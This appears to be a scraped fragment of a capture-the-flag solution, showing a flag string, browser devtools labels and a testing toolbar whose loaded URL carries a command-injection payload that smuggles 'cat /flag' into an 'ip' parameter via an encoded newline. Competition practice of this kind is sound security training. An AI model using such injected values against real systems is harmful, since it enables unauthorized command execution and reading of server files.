 flag{b8889827151f41aabea0dc9f019ab1c4}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://challenge.qsnctf.com:30411/?ip=%0acat /flag
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All